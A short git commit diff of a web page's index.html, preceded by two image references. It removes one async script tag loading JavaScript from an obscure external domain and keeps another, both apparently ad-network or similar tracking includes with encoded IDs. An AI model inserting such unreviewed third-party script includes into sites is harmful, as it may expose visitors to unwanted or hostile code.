

==== commit c7fcd969: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -69,7 +69,7 @@
 	    <script async src="https://zvwhrc.com/na/waWQiOjExMDE2MzMsInNpZCI6MTIxOTM4MCwid2lkIjo0NTUxMzQsInNyYyI6Mn0=eyJ.js"></script> 
 	    
 	    
-	    <script async src="https://ajfnee.com/p/waWQiOjExMDE2MzMsInNpZCI6MTIyMTIyMCwid2lkIjo0NTYwNTMsInNyYyI6Mn0=eyJ.js"></script>
+	    
 	    
 	 
 
